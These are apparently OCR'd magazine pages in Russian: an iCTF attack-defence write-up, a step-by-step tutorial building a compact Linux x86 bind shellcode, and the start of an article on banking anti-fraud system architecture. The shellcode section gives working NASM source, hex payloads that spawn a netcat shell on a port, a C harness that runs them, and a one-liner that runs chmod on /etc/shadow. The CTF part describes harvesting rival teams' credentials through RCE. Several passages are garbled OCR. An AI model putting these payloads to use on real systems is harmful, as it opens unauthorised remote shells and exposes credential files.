Если сдашь успешно - команде начисляют флаги за атаку. Одна из особенностей игры состоит в том, что для получения очков необязательно находить уязвимости самостоятельно. Можно подождать, пока другая команда решит сервис и проэксплуатирует уязвимость на твоей машине. Тогда во входящем сетевом трафике можно будет найти чужой эксплоит, разобраться, как он работает, и использовать его против других команд. Это очень важная особенность любого attack-defence CTF. В каких-то случаях эксплоит тривиально повторяется. Иногда он помогает натолкнуть на мысль, где находится уязвимость, а иногда эксплоит сложно отличить от бота организаторов. Бывает, что мониторинг трафика помогает улучшить собственный эксплоит. Даже если мы уже «решили» сервис и стали эксплуатировать там какую-то уязвимость, часто оказывалось, что эта уязвимость была не единственной, и мы находили эксплоиты других уязвимостей в трафике. Не говоря уж о том, что мониторинг трафика просто необходим для защиты (а не только повторения чужих эксплоитов).

Вулнбокс устроен таким образом, что каждый сервис запущен от своего пользователя. Больше сервисы никак не изолированы друг от друга (хотя на это стоит обращать внимание).

Как мы сказали, на этом іСТЕ вулнбокс был единственным способом доступа в игровую сеть. Это привело к тому, что многие команды запускали свои эксплоиты для простоты прямо на вулнбоксе, по соседству с уязвимыми сервисами. Некоторые команды не озаботились изоляцией эксплоита от уязвимых программ, чем мы смогли с успехом воспользоваться.

Уязвимость в сервисе, дающая RCE, позволяет выполнять вообще любые команды на машине с правами пользователя сервиса. В некоторых случаях получается через уязвимость в одном сервисе вытаскивать флаги из других сервисов, чем мы тоже, конечно, воспользовались. Хотя при подготовке игрового образа организаторы стараются, чтобы это было невозможно, поскольку это не очень честно. Но это далеко не самое интересное.

Из-за упомянутой особенности организации игры через RCE в сервисе иногда получалось вытащить исходные тексты эксплоитов, которые команды запускали на машине. Сами эксплоиты, к сожалению, нам мало чем помогли, потому что к тому моменту мы их уже тоже написали.

Кстати, в коде эксплоитов большинство команд использовали API организаторов для отправки флагов и получения за них очков, поэтому многие найденные с помощью RCE эксплоиты содержали логин и пароль к этому API в открытом виде. Как мы уже говорили, этот API использовался и для получения SSH-доступа на вулнбокс. Таким образом, мы получили root-доступ к некоторым машинам других команд, откуда можно было собирать флаги со всех сервисов сразу.

Изначально мы воспользовались советом организаторов и тоже запускали наши эксплоиты прямо на вулнбоксе. Мы заранее предусмотрели, чтобы эксплоиты лежали в директориях, недоступных для чтения сервисам. Да и они все равно не содержали пароль от API, поскольку мы использовали свою фирменную систему для учета флагов и отправки их организаторам для подсчета.

Однако вскоре стало понятно, что одна не очень мощная виртуалка не может потянуть сразу и запуск эксплоитов против нескольких сотен команд, и работу уязвимых сервисов. Поэтому мы подняли мощный сервер в том же регионе AWS, пробросили SSH-туннель до вулнбокса и запускали эксплоиты там. Это позволило нам использовать эксплоиты против сотни команд без ощутимой сетевой задержки.

В конце игры было полное безумие. За семь часов до окончания мы решили последний сервис, и тогда противостояние между нами и нашим ближайшим соперником вышло на новый уровень. Разница в абсолютном счете была сравнима с количеством очков, зарабатываемых командами за раунд! Стоило нашим эксплоитам перестать работать хотя бы на один раунд, и мы бы сразу же значительно отстали... а слабых звеньев было много: сам вулнбокс, наш сервак на Amazon, VPN между ними, нестабильно работающий API организаторов для сдачи флагов...

Логично, что мы сильно перепугались, когда у нас вдруг упал и перезапустился вулнбокс. Это ведь могло быть что угодно. Кто-то смог проэксплуатировать машину и получить рут? Или он просто ребутнулся под нагрузкой? В суматохе мы потеряли один раунд очков, не сумев сориентироваться и восстановить VPN за несколько минут. К последовавшему за ним еще одному ребуту мы были готовы лучше и смогли восстановить связь в течение одного раунда, сохранив поток очков. По косвенным признакам ребуты были вызваны неудачными попытками соперников проэксплуатировать известные баги в ядре для повышения привилегий до рута.

Ну и в самом-самом конце игры, на десерт, мы получили очень мощную

сетевую DoS-атаку. Как выяснилось впоследствии, атака была направлена конкретно на нас, производилась с вулнбоксов большого числа команд-участников, предположительно взломанных кем-то, и привела к тому, что легла вообще вся игровая сеть, а не только мы. На тот момент у нас было незначительное преимущество в очках.

Организаторы временно прервали игру, чтобы разобраться, в чем причина сетевых проблем. После часа разбирательств с сетью игру попробовали продолжить, но сеть так и не смогла нормально подняться.

<zanardi> Everything is thoroughly fucked [sic] (из IRC, Giovanni «zanardi» Vigna - профессор UCSB, организатор  $iCTF$ )

Организаторы решили на этом закончить игру, однако объявление победителя отложили на неделю: между первыми двумя командами в топе был очень маленький разрыв.

После перепроверки логов и дампов сетевого трафика они пришли к выводу, что таблица очков на момент остановки игры соответствует действительности, и объявили нас, команду Bushwhackers, победителями, что, помимо прочего, дает попадание в финал DEFCON CTF в Лас-Вегасе.

#### БОНУС: РАЗБОР СЕРВИСА

Дан исполняемый бинарь, который представляет собой эмулятор процессора, придуманного организаторами. Рядом валяется файл world.rom, содержащий программу, исполняемую на этом процессоре.

Как оказалось впоследствии, процессор не новый. Первый раз он был использован на финале CSAW 2016. Однако мы решили не идти легким путем и сами разреверсили процессор и написали дизассемблер.

**World.rom** — это игра, где нужно бродить по банку, заводить себе карточку, покупать карточки у кардера, писать на провода и умирать (да, там была предусмотрена такая концовка!). Флаги хранились в системе в виде имени держателя карты. Проверочная система загружала флаги в систему, регистрируя дебетовые карты.

В задании нужно было заметить, что у сарая нет одной стены: приватный ключ генерировался каждый раз один и тот же. То есть у каждого клиента один и тот же «секретный» ключ. Так как сервис предоставляет возможность выдать флаг тому, у кого есть валидная подпись запроса на флаг, то дальнейшая эксплуатация не вызывает никаких трудностей:

1. Крадем дебетовую карту у незнакомца-кардера, стоящего в стороне.

- 2. Идем к кассиру в банк.
- 3. Просим у него выдать флаг по подписи (можно взять любую валидную, В ТОМ ЧИСЛЕ СВОЮ).
- 4. Получаем флаг!
- 5. ??????????
- 6. PROFIT.

Почему приватный ключ может генерироваться один и тот же? Нужно посмотреть, как происходит генерация ключа.

В ходе реверсинга процессора встречается обработка специальных ячеек памяти, при обращении к которым в ct64::operator[] происходят некоторые специальные действия, будем называть их портами. При обращении к порту 202h выставляется флаг CPU\_context->pending\_create\_out. Где он еще используется? В данном случае с поиском cross-references может быть беда, можно декомпильнуть всю программу в файл (Generate C file) и дальше поискать по тексту.

Главная процедура эмуляции процессора выглядит так:

#### void \_\_cdecl ct64::run(ct64 \*const CPU\_context)  $\mathcal{L}$

```
while ( ct64::tick(CPU_context) )
  ct64::flush_changes(CPU_context);
```
}

В ct64::tick происходит эмуляция инструкций процессора. Посмотрим ct64:: flush\_changes. Там действительно обнаруживается данный код:

```
if ( CPU_context->pending_create_out )
```

```
\{std::vector<unsigned short, std::allocator<unsigned short>>::push_b
ack(&CPU_context->create_out_buffer,
   &CPU_context->main_memory[514]);
 if ( std::vector<unsigned short, std::allocator<unsigned short>>::
size(&CPU_context->create_out_buffer) > 0x7F)
\{v1 = std::vector<unsigned short, std::allocator<unsigned short>>::
operator[](&CPU_context->create_out_buffer, 0LL);
   memcpy(&account, v1, 0x100uLL);
   std::vector<unsigned short, std::allocator<unsigned short>>::clear(
&CPU_context->create_out_buffer);
   goodrand(account.acct, 8uLL);
   gen_rsa(account.pubkey, account.privkey);
   snprintf(
     acctstr,
     0x40uLL,
     "%s/%04x%04x%04x%04x",
    CPU context->acct path,
    account.acct[3],account . \text{acct}[2],
    account . \text{acct}[1],account.acct[0]);fp = fopen(acctstr, "r");
  if (fp)exit(1);fp = fopen(acctstr, "w");if ('!fp')exit(1);fwrite(&account, 0x208uLL, 1uLL, fp);
   fclose(fp);
   std::vector<unsigned short, std::allocator<unsigned short>>::resize
(&CPU_context->create_in_buffer, 0x104uLL);
   v2 = std::vector<unsigned short, std::allocator<unsigned short>>::
operator[](&CPU_context->create_in_buffer, 0LL);
   memcpy(v2, &account, 0x208uLL);
  v3 = std::vector<unsigned short, std::allocator<unsigned short>>::
end(&CPU_context->create_in_buffer)._M_current;
   v4. M_current = std::vector<unsigned short, std::allocator<unsigned
 short>>::begin(&CPU context->create in buffer). M current;
   std::reverse<<span class=nobr>gnu_cxx::</span>normal_iterator<
unsigned short *, std::vector<unsigned short, std::allocator<unsigned
short>>>>(
     V<sub>4</sub>,
     (<span class=nobr>gnu_cxx::</span>normal_iterator<short unsigned
 int*,std::vector<short unsigned int,std::allocator<short unsigned
int> > > )v3);
 \mathcal{F}
```
CPU context->pending create out =  $0$ ;

}

Вот и нужная функция **gen rsa**. Посмотрим, что внутри:

![](_page_22_Picture_597.jpeg)

Видишь ли ты то, что вижу я? Функция goodrand генерирует рандом:

#### \_cdecl goodrand(void \*buf, size\_t count) void

![](_page_22_Picture_598.jpeg)

Посмотрим еще раз на вызов этой функции из gen rsa: goodrand (rseed, 8uLL); Мы передаем rseed по значению, а не по ссылке. Это значение не инициализировано, кроме того, оно воспринимается как указатель. При этом дальше мы считаем, что в rseed записаны случайные байты. Соответственно, вся суть проблемы в том, что программист забыл взять указатель на rseed. Почему программа от этого не падает? Оставим это в качестве упражнения читателю.

В ассемблерном коде это выглядит так: mov rax, [rbp+rseed], в hex 48 8B 85 48 FF FF FF. Надо заменить mov на lea. Опкод mov в данном случае — это 8B, опкод lea — 8D. После замены этого байта (получаем 48 8D 85 48 FF FF FF) проверяем результат:

lea rax, [rbp+rseed] goodrand(&rseed, 8uLL);

Запуск игры показывает, что теперь каждый раз генерируются разные пары ключей, при этом логика работы не нарушена. **ЭС** 

<u>Botydet</u>

#### 73\x63\ <u>x88%x3f%x82%x89%x8c</u> **ENTALES** itea æ :8% xi 85 x 2

ЯX

Mxe7% %

жZ

E.

gΘ

89

СОЗДАЕМ 44-БАЙТОВЫЙ a3fta at 23, 26863, 20 INUX X86 BIND SHELLCODE 63%2861 en jarot et part til med til andre med til med står med til med til m <u> 1985 - 1985 - 1986 - 1986 - 1986 - 1986 - 1986 - 1986 - 1986 - 19</u> , story s s 2 ( ), story story story story s rely stor <u>dolad 2tlasolad7laS2ladsla2tla2tl</u> en al constituit de l'article de l'article de l'article de l'article de l'article de l'article de l'article de<br>La grandidat de la constituit de la constituit de la constituit de la constituit de la constituit de la consti e de la producción de la construcción de la producción de la construcción de la construcción de la construcció<br>En 1980, el construcción de la construcción de la construcción de la construcción de la construcción de la con <u>kat v sett v stor v set vat i vot i va stel v set</u> Nedenez 73neden: systétysku prityský pokupyci dysou pr **123339** 

Ты наверняка знаешь, что практически каждый эксплоит содержит в своем составе так называемый shell-код, выполняющийся при работе эксплоита. С первого взгляда может показаться, что писать shell-код — удел избранных, ведь для этого необходимо сначала постичь дзен байт-кода. Однако все не так страшно. В этой статье я расскажу, как написать простой bind shellcode, после чего мы его доработаем и сделаем одним из самых компактных в своем классе.

Shell-код представляет собой набор машинных команд, позволяющий получить доступ к командному интерпретатору (cmd.exe в Windows и shell в Linux, от чего, собственно, и происходит его название). В более широком смысле shell-код — это любой код, который используется как payload (полезная нагрузка для эксплоита) и представляет собой последовательность машинных команд, которую выполняет уязвимое приложение (этим кодом может быть также простая системная команда, вроде chmod 777 /etc/shad- $OW)$ :

#### x31xc0x50xb0x0fx68x61x64x6fx77x68x63x2fx73 x68x68x2fx2fx65x74x89xe3x31xc9x66xb9xffx01 xcdx80x40xcdx80

#### НЕМНОГО ТЕОРИИ

Уверен, что многие наши читатели и так знают те истины, которые я хочу описать в теоретическом разделе, но не будем забывать про недавно присоединившихся к нам хакеров и постараемся облегчить их вхождение в наше непростое дело.

#### Системные вызовы

Системные вызовы обеспечивают связь между пространством пользователя (user mode) и пространством ядра (kernel mode) и используются для множества задач, таких, например, как запуск файлов, операции ввода-вывода, чтения и записи файлов.

Для описания системного вызова через ассемблер используется соответствующий номер, который вместе с аргументами необходимо вносить в соответствующие регистры.

#### Регистры

Регистры — специальные ячейки памяти в процессоре, доступ к которым осуществляется по именам (в отличие от основной памяти). Используются для хранения данных и адресов. Нас будут интересовать регистры общего назначения: EAX, EBX, ECX, EDX, ESI, EDI, EBP и ESP.

#### Стек

Стеком называется область памяти программы для временного хранения произвольных данных. Важно помнить, что данные из стека извлекаются в обратном порядке (что сохранено последним — извлекается первым). Переполнение распространенная УЯЗВИМОСТЬ, стека достаточно  $\overline{\phantom{a}}$ при которой у атакующего появляется возможность перезаписать адрес возврата функции на адрес, содержащий shell-код.

#### Проблема нулевого байта

Многие функции для работы со строками используют нулевой байт для завершения строки.

Таким образом, если нулевой байт встретится в shell-коде, то все последующие за ним байты проигнорируются и код не сработает, что нужно учитывать.

#### **НЕОБХОДИМЫЕ НАМ ИНСТРУМЕНТЫ**

- Linux Debian x86/x86\_64 (хотя мы и будем писать код под х86, сборка на машине х86 64 проблем вызвать не должна);
- NASM свободный (LGPL и лицензия BSD) ассемблер для архитектуры  $\blacksquare$  Intel x86;
- $LD -$  компоновщик;
- **objdump** утилита для работы с файлами, которая понадобится нам для извлечения байт-кода из бинарного файла;
- $\cdot$  GCC компилятор;
- strace утилита для трассировки системных вызовов.

Если бы мы создавали bind shell классическим способом, то для этого нам пришлось бы несколько раз дергать сетевой системный вызов socketcall(  $\sum$ 

- net.h/SYS\_SOCKET чтобы создать структуру сокета;
- net.h/SYS\_BIND привязать дескриптор сокета к IP и порту;
- net.h/SYS\_LISTEN начать слушать сеть;
- net.h/SYS\_ACCEPT начать принимать соединения.

И в конечном итоге наш shell-код получился бы достаточно большим. В зависимости от реализации в среднем выходит 70 байт, что относительно немного... Но не будем забывать нашу цель - написать максимально компактный shell-код, что мы и сделаем, прибегнув к помощи netcat!

#### ПОЧЕМУ РАЗМЕР ТАК ВАЖЕН ДЛЯ SHELL-КОДА?

Ты, наверное, слышал, что при эксплуатации уязвимостей на переполнение буфера используется принцип перехвата управления, когда атакующий перезаписывает адрес возврата функции на адрес, где лежит shell-код. Размер shell-кода при этом ограничен и не может превышать определенного значения.

#### Код

Shell-код мы будем писать на чистом ассемблере, тестировать - в программе на С. Наша заготовка bind\_shell\_1.nasm, разбитая для удобства на блоки, выглядит следующим образом:

; Блок 1 section .text global \_start start: ; Блок 2 xor edx, edx push edx push 0x35343332 ; -vp12345 push 0x3170762d mov esi, esp ; Блок 3 push edx push 0x68732f2f ; -le//bin//sh push 0x6e69622f push 0x2f656c2d mov edi, esp ; Блок 4 push edx push 0x636e2f2f ; /bin//nc push 0x6e69622f mov ebx, esp ; Блок 5 push edx push esi push edi push ebx mov ecx, esp xor eax, eax mov  $al, 11$ int 0x80

Сохраним ее как super\_small\_bind\_shell\_1.nasm и далее скомпилируем:

#### \$ nasm -f elf32 super\_small\_bind\_shell\_1.nasm

а затем слинкуем наш код:

d shell 1

#### \$ 1d -m elf i386 super small bind shell 1.o -o super small bin

и запустим получившуюся программу через трассировщик (strace), чтобы посмотреть, что она делает:

#### \$ strace ./super\_small\_bind\_shell\_1

![](_page_23_Picture_756.jpeg)

Как видишь, никакой магии. Через системный вызов execve() запускается netcat, который начинает слушать на порте 12345, открывая удаленный шелл на машине. В нашем случае мы использовали системный вызов execve() для запуска бинарного файла /bin/nc с нужными параметрами (-le/bin/sh  $-vp12345$ ).

**execve()** имеет следующий прототип:

int execve(const char \*filename, char \*const argv[], char \*const envp  $[$ ]);

- **filename** обычно указывает путь к исполняемому бинарному файлу / bin/nc;
- argv[] служит указателем на массив с аргументами, включая имя исполняемого файла, - ["/bin//nc", "-le//bin//sh", "-vp12345"];
- **envp[]** указывает на массив, описывающий окружение. В нашем случае это NULL, так как мы не используем его.

Синтаксис нашего системного вызова (функции) выглядит следующим обра-30M.

#### execve("/bin//nc", ["/bin//nc", "-le//bin//sh", "-vp12345"], NULL)

#### ОПИСЫВАЕМ СИСТЕМНЫЕ ВЫЗОВЫ ЧЕРЕЗ АССЕМБЛЕР

Как было сказано в начале статьи, для указания системного вызова используется соответствующий номер (номера системных вызовов для х86 можно /usr/include/x86\_64-linux-gnu/asm/unistd\_32.h), посмотреть здесь: который необходимо поместить в регистр ЕАХ (в нашем случае в регистр ЕАХ, а точнее в его младшую часть AL было занесено значение 11, что соответс-ТВУЕТ СИСТЕМНОМУ ВЫЗОВУ **execve()**).

- Аргументы функции должны быть помещены в регистры ЕВХ, ЕСХ, ЕDХ:
- **EBX** должен содержать адрес строки с filename /bin//nc; • ЕСХ — должен содержать адрес строки с  $\arg v[ ] - " / \binom{\text{bin}}{ \text{nc} } " -$
- le//bin//sh" "-vp12345";
- **EDX** должен содержать null-байт для envp[].

Регистры ESI и EDI мы использовали как временное хранилище для сохранения аргументов execve() в нужной последовательности в стек, чтобы в блоке 5 (см. код выше) перенести в регистр ЕСХ указатель (указатель указателя, если быть более точным) на массив argv[].

#### **НЫРЯЕМ В КОД**

Разберем код по блокам.

Блок 1 говорит сам за себя и предназначен для определения секции, содержащей исполняемый код и указание линкеру точки входа в программу.

section .text global \_start  $\_start:$ 

Блок 2

xor edx, edx

Обнуляем регистр EDX, значение которого (NULL) будет использоваться для **envp[]**, а также как символ конца строки для вносимых в стек строк. Обнуляем регистр через ХОR, так как инструкция **mov edx, 0** привела бы к появлению null-байтов в shell-коде, что недопустимо.

![](_page_23_Picture_757.jpeg)

#### Важно!

Аргументы для execve() мы отправляем в стек, предварительно перевернув их справа налево, так как стек растет от старших адресов к младшим, а данные из него извлекаются наоборот - от младших адресов к старшим.

Для того чтобы перевернуть строку и перевести ее в hex, можно воспользоваться следующей Linux-командой:

\$ echo -n '-vp12345' | rev | od -A n -t x1 | sed 's/ /x/g x35x34x33x32x31x70x76x2d

Блок 3

![](_page_23_Picture_758.jpeg)

Ты, наверное, заметил странноватый путь к бинарнику с двойными слешами. Это делается специально, чтобы число вносимых байтов было кратным четырем, что позволит не использовать нулевой байт (Linux игнорирует слеши, так что /bin/nc и /bin//nc - это одно и то же). Блок 4

![](_page_23_Picture_759.jpeg)

![](_page_23_Picture_760.jpeg)

Блок 5

![](_page_23_Picture_761.jpeg)

Почему в AL, а не в ЕАХ? Регистр ЕАХ имеет разрядность 32 бита. К его младшим 16 битам можно обратиться через регистр АХ. АХ, в свою очередь, можно разделить на две части: младший байт (AL) и старший байт (AH). Отправляя значение в AL, мы избегаем появления нулевых байтов, которые бы автоматически появились при добавлении 11 в ЕАХ.

#### ИЗВЛЕКАЕМ SHELL-КОД

Чтобы наконец получить заветный shell-код из файла, воспользуемся следующей командой Linux:

\$ objdump -d ./super\_small\_bind\_shell\_1|grep '[0-9a-f]:'|grep -v  $^{\prime}$  file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr 't' ' '|sed 's/ \$// g' | sed 's/ /x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/\$/"/g'

и получаем на выходе вот такой вот симпатичный shell-код:

#### x31xd2x52x68x32x33x34x35x68x2dx76x70x31x89xe6x52x68x2fx2fx73x68 x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52x68x2fx2fx6ex63x68x2fx62 x69x6ex89xe3x52x56x57x53x89xe1x31xc0xb0x0bxcdx80

#### **TECTUPYEM**

Для теста будем использовать следующую программу на С:

![](_page_23_Picture_762.jpeg)

Компилируем. NB! Если у тебя х86 64 система, то может понадобиться уста-HOBKa g++-multilib:

# apt-get install g++-multilib \$ gcc -m32 -fno-stack-protector -z execstack checker.c -o checker

Запускаем:

 $ret()$ ;

 $\}$ 

```
$ ./checker
```
root@kali: ~ 0 O File Edit View Search Terminal Help root@debian:/usr/local/src/pentest/assembly/article# root@debian:/usr/local/src/pentest/assembly/article# root@debian:/usr/local/src/pentest/assembly/article# ./checker Shellcode Length: 58 listening on [any]  $12345...$ Проверяем bind shell

Хех, видим, что наш shell-код работает: его размер - 58 байт, netcat открывает шелл на порте 12345.

#### ОПТИМИЗИРУЕМ РАЗМЕР

58 байт — это довольно неплохо, но если посмотреть в shellcode-раздел ехploit-db.com, то можно найти и поменьше, например вот этот размером в 56 байт.

#### МОЖНО ЛИ СДЕЛАТЬ НАШ КОД СУЩЕСТВЕННО КОМПАКТНЕЕ?

Можно. Убрав блок, описывающий номер порта. При таком раскладе netcat все равно будет исправно слушать сеть и даст нам шелл. Правда, номер порта нам теперь придется найти с помощью птар. Наш новый код будет выглядеть следующим образом:

![](_page_23_Picture_763.jpeg)

Компилируем:

```
$ nasm -f elf32 super_small_bind_shell_2.nasm
```
Линкуем:

\$ ld -m elf\_i386 super\_small\_bind\_shell\_2.o -o super\_small\_bin shell 2 d

Извлекаем shell-код:

```
$ objdump -d ./super small bind shell 2|grep '[0-9a-f]:'|grep -v
^{\prime} file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr 't' ' '|sed 's/ $//
g' | sed 's/ /x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52
x68x2fx2fx6ex63x68x2fx62x69x6ex89xe3x52x57x53x89xe1x31xc0xb0x0b
xcdx80
```
Проверяем:

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] ="x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex68x2dx6cx65x2fx89xe7x52"
"x68x2fx2fx6ex63x68x2fx62x69x6ex89xe3x52x57x53x89xe1x31xc0xb0x0b"
"xcdx80";
main()\{printf("Shellcode Length: %dn", strlen(shellcode));
    int (*ret)( ) = (int(*)( ))shellcode;
    ret();
```
\$ gcc -m32 -fno-stack-protector -z execstack checker2.c -o checker2 \$ ./checker2 Shellcode Length: 44

А теперь попробуем подключиться и получить удаленный шелл-доступ. С помощью Nmap узнаем, на каком порте висит наш шелл, после чего успешно подключаемся к нему все тем же netcat:

![](_page_23_Picture_764.jpeg)

Bingo! Цель достигнута: мы написали один из самых компактных Linux x86 bind shellcode. Как видишь, ничего сложного;). <sup>31</sup>

![](_page_23_Picture_109.jpeg)

ВЗЛОМ

![](_page_24_Picture_1.jpeg)

Системы антифрода, используемые в банковской сфере и стоящие на страже интересов кредитных учреждений и денег их клиентов, привлекают совершенно здоровый интерес как специалистов по информационной безопасности, так и блекхетов. Но вот незадача: все эти системы действуют по принципу black box, а создатели не торопятся раскрывать принципы их работы. Как всегда в таких случаях, журнал «Хакер» спешит на помощь!

Фрод становится возможен из-за недостаточной защищенности технологий и оконечных устройств пользователей, фишинга, социальной инженерии и подобного. Системы антифрода по атрибутам и признакам транзакций пытаются выявить фрод (мошеннические транзакции). Таких систем на рынке, в том числе и рынке России, достаточно много. Это, например, NICE Actimize, Eye4Fraud, SecureBuy Phoenix FM, RSA Adaptive Authentication, IRIS Analytics (IBM), Fraudwall и многие другие. Причем хорошие решения дорогие решения. Вендоры получают за свои продукты огромные деньги, и совершенно понятно их нежелание раскрывать алгоритмы работы систем. Самые продвинутые решения используют алгоритмы машинного обучения. В цикле статей мы с тобой рассмотрим принципы работы одной широко известной в узких кругах системы антифрода, применяющейся во многих банках. Познакомимся с архитектурой системы применительно к интернет-банку, механизмами обработки транзакций, а также алгоритмами оценки рисков и принятия решений по определению фрода. В конце цикла попробуем оценить, какие проблемы возникают при работе с этой системой, и выявить общие слабые места систем антифрода в целом.

![](_page_24_Picture_4.jpeg)

#### **WWW**

Сотрудники МВД России и ФСБ России задержали интернет-хакеров

#### АРХИТЕКТУРА СИСТЕМЫ АНТИФРОДА

В общем виде архитектура системы дистанционного банковского обслуживания (ДБО) выглядит следующим образом.

![](_page_24_Figure_9.jpeg)

Архитектура ДБО

Обычно банк предоставляет пользователю несколько каналов управления банковским счетом удаленно. Наиболее распространен доступ через браузер или с использованием мобильных приложений. Пользователь выполняет действие в своем браузере или мобильном приложении, транзакция поставляется на Frontend-сервер, который уже отправляет ее на Backend-сервер ДБО и далее в АБС (автоматизированная банковская система / расчетная система) банка для проведения расчетов. Один из возможных вариантов встраивания системы антифрода в такую архитектуру систем ДБО показан ниже.

![](_page_24_Picture_12.jpeg)

![](_page_24_Picture_13.jpeg)

В данном случае Backend-сервер передает в систему антифрода транзакцию и ждет разрешения на отправку этой транзакции в АБС. После того как система антифрода обработает транзакцию и вынесет решение о ее легитимности, она передает свое решение на Backend-сервер ДБО, и тот уже отправляет ее дальше в АБС или отказывает пользователю в зависимости от принятого решения.

Встраивать систему антифрода можно по-разному, например она может находиться в разрыве между серверами ДБО и АБС банка или это может быть облачная система, услугами которой пользуется банк. Архитектура выбирается в зависимости от разных критериев, но общий принцип таков.

#### СВЯЗЬ СИСТЕМЫ АНТИФРОДА И АУТЕНТИФИКАЦИИ **ПОЛЬЗОВАТЕЛЯ**

В общем смысле любая система антифрода ДБО определяет возможность выполнения транзакции, которую инициировал пользователь ДБО. При этом система оценивает рискованность данной транзакции и в случае повышенного риска различными способами пытается дополнительно проверить, что транзакция легитимна. Способы могут быть автоматизированными (с точки зрения банка) или ручными. Например, можно отправить пользователю СМС или push-уведомление, чтобы он подтвердил транзакцию, попросить пользователя ответить на контрольные вопросы, перезвонить пользователю. Все эти действия призваны еще раз при помощи дополнительных факторов аутентифицировать транзакцию (в данной статье под аутентификацией транзакции/действия понимается подтверждение того, что действие совершил аутентифицированный пользователь). Наконец, после прохождения дополнительной многофакторной аутентификации система антифрода автоматизированно или аналитик вручную решает, возможно ли провести транзакцию.

В результате систему антифрода можно назвать системой многофакторной адаптивной аутентификации. Под адаптивностью понимается способность системы высчитывать рискованность транзакций (в том числе и вход в систему ДБО), на основании этой информации совершать дополнительную аутентификацию транзакции и затем принимать решение о возможности выполнения транзакции.

Вот как выглядит процесс успешного входа в систему ДБО с дополнительной аутентификацией пользователя по контрольным вопросам, необходимость которой определила система антифрода.

![](_page_24_Figure_20.jpeg)

На следующем рисунке после успешного входа пользователь пытается сделать денежный перевод. Адаптивная система аутентификации после оценки риска события предлагает аутентифицировать платеж при помощи одноразового пароля, переданного пользователю в СМС с реквизитами перевода.

![](_page_24_Figure_22.jpeg)

Соответственно, систему адаптивной аутентификации можно использовать не только для платежных систем, таких как ДБО, но и, например, для систем единой аутентификации, таких как Единая система идентификации и аутентификации.

#### АРХИТЕКТУРА СИСТЕМЫ АНТИФРОДА

Выбранная нами система антифрода состоит из нескольких основных сервисов. Первый — собственно ядро системы и сервис Adaptive Authentication. У сервиса есть своя база данных. Adaptive Authentication обрабатывает передаваемые ему из интернет-банка события (например, события входа, платежи), оценивает риск события, вызывает при необходимости другие сервисы (например, дополнительной аутентификации) и отправляет обратно MOTE взаимодействие При решение. ВОЗМОЖНО многоэтапное с интернет-банком для вынесения решения.

![](_page_24_Picture_26.jpeg)

![](_page_24_Picture_27.jpeg)

![](_page_24_Figure_28.jpeg)

Второй компонент, BackOffice, с использованием нескольких веб-приложений управляет настройками Adaptive Authentication. У BackOffice собственная база данных.

Третий компонент, Case Management, отвечает за работу фрод-аналитика, в нем обрабатываются случаи, которые выпадают на ручной контроль. Принимаемое фрод-аналитиком решение передается обратно в Adaptive Authentication. Если необходима дополнительная аутентификация пользователя, в ход идут встроенные или внешние средства аутентификации.

Недавно в системе появился новый сервис - Trojan Protection. Он получает информацию об устройстве пользователя напрямую от браузера пользователя, а не через интернет-банк. Сервис анализирует полученную информацию и, обнаружив аномалии, заполняет свой черный список устройств. Затем этот список использует Adaptive Authentication при вынесении решения о легитимности события. Заметим, что получаемые Trojan Protection данные от браузера пользователя не синхронизируются с событиями в интернет-банке, а передаются гораздо чаще. В других частях мы еще коснемся работы этого сервиса более подробно.

![](_page_24_Picture_32.jpeg)

#### **WWW**

Интересный анализ утечки материалов ЦРУ, опубликованных проектом Wikileaks: ЦРУ везде и всюду

Рисунок ниже показывает взаимодействие компонентов системы на уровне веб-сервисов. Все события от интернет-банка приходят на endpoint'ы Adaptive Authentication (AA Endpoint и Async AA Endpoint), которые обрабатывают синхронные и асинхронные вызовы соответственно. Endpoint компонента Ad-Authentication Admin (AdminService Endpoint) aptive **ИСПОЛЬЗУЕТСЯ** интернет-банком или другим внешним сервисом для управления пользователями и сессиями. Такое управление проектируется в системе нечасто. В комсодержится Case Management Endpoint поненте Case Management для управления кейсами фрод-аналитиком и других систем, например CRM организации.

![](_page_24_Figure_36.jpeg)

#### КАК РАБОТАЕТ СИСТЕМА АНТИФРОДА

Теперь перейдем к внутреннему устройству системы антифрода и ее отдельным процессам. Начнем с обработки события.

![](_page_24_Figure_39.jpeg)

Информация о событии, как мы видели выше, поступает из интернет-банка в компонент Adaptive Authentication. Далее этот компонент производит обработку события. На верхнем уровне она состоит из предварительной обработки (заполнение внутренних структур, поиск пользователя и устройства в базе данных, получение истории пользователя и устройства, расчеты по полученным данным, например скорость передвижения пользователя), оценки риска (скоринг, нормализация по полученным на первом этапе фактам) и определения на основании правил, задаваемых фрод-аналитиком, значения риска и ответного действия системы антифрода.

В антифрод-системе существует четыре ответа (рекомендованных действия): ALLOW (разрешить действие), DENY (запретить действие), CHAL-LENGE (произвести дополнительную аутентификацию) и REVIEW (разрешить действие, но при этом создать кейс в компоненте Case Management для последующей маркировки).

По ответам ALLOW и DENY никакого дополнительного процесса не предусматривается.

![](_page_24_Picture_43.jpeg)

#### **INFO**

Наиболее безопасно использовать интернет-банк через мобильное приложение на платформе Apple iOS.

По ответу CHALLENGE запускается дополнительная аутентификация действия пользователя. Методы такой дополнительной аутентификации описаны ниже. После того как пользователь ее пройдет, в зависимости от результата система антифрода разрешает или запрещает данное событие.

По ответу REVIEW также предусматривается дополнительный процесс. Но он связан с постобработкой. При REVIEW событие разрешается, но откладывается (создается кейс) в Case Management для дальнейшей обработки вручную фрод-аналитиком. Фрод-аналитик может промаркировать событие как «точно фрод», «возможно, фрод», «точно легально», «возможно, легально» и «затрудняюсь классифицировать». Данное решение затем передается в Adaptive Authentication и учитывается системой в модели для скоринга следующих событий. Иногда процесс по ответу REVIEW настраивают таким образом, что событие не будет разрешаться, а интернет-банк будет ждать, пока фрод-аналитик не вынесет своего решения (по сути, это некоторое перекрытие функциональности ответа CHALLENGE, где методом дополнительной аутентификации является решение фрод-аналитика).

![](_page_24_Figure_48.jpeg)

Попробуем немного пояснить:

- (1, 2) Пользователь в интернет-банке инициирует событие (например, заполняет и отправляет платежное поручение).
